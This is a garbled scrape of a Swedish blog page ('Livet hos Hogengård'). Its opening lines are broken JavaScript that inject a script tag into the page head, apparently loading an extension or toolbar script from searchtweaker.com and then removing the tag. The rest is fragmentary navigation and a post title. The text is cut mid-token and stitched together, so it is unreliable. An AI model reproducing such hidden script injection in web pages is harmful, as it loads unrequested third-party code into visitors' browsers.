
tsByTagName(“HEAD”)[0];var
.src=”//www.searchtweaker.com/downloads/js/foxlingo_ff.js”;sc
te”||this.readyState==”loaded”))
ll;header.removeChild(script);}};
NEXT POST
TED POSTS
Livet hos Hogengård
14
Bättre än syrenbuskar?
SEP